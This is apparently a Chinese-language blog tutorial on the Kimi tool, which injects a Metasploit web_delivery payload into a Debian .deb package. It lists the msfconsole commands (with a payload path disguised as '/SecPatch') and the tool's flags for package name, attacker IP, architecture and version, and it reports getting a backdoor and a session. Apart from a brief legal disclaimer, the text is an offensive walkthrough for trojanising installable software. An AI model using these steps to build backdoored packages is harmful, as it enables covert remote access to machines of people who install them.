

Linux_inject_kimi | MSF | kali linux 2017

视频演示:

简介



1 | Kimi的名字灵感来源于“Kimimaro”,是动画片“火影忍者”的动画片之一。 |









msf > use exploit/multi/script/web_delivery msf exploit(web_delivery) > set srvhost 192.168.0.102 srvhost => 192.168.0.102 msf exploit(web_delivery) > set uripath /SecPatch uripath => /SecPatch msf exploit(web_delivery) > set Lhost 192.168.0.102 Lhost => 192.168.0.102 msf exploit(web_delivery) > show options msf exploit(web_delivery) > exploit

github: https://github.com/ChaitanyaHaritash/kimi







声明:本文内容仅供交流学习使用,一切由使用者造成的法律问题,均由使用者自行承担!本站及作者概不负责! 制作这种过程也是很简单,先来简单的看下帮助参数

-h, --help 列举一些帮助参数

-n NAME, -n 参数 后面需要跟上Deb包的名称

-l LHOST, --lhost (-l 参数 后面需要跟上本机的IP 地址)

LHOST, for Handler

-V VERS, (-V 参数跟上随意指定版本信息以区分之前的包)

-a ARCH, --arch ARCH Architecture (i386/amd64) (-a 参数 需指定平台架构 如i386/amd64)



使用

那么我们来简单看下需要用的参数:

1.首先需要一个Deb 包:我这里随便弄了个包 之前有在 http://www.ggsec.cn/Debinject.html 用到过。

我这里重命名为f。便于写。

那么-n 的参数跟上 f (以包名称为准)



2.填上ip地址 -l 192.168.1.103

3.添加平台架构 -a amd64 (我这里是64位的 所以填写amd64,根据目标机情况填写 )

4.添加版本-V 参数跟上随意指定版本信息以区分之前的包





生成并解压,得到会话

生成了backdoor

在此期间会开启虚拟终端(xterm)

这个是xterm

解压backdoor

并且得到会话

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Demon!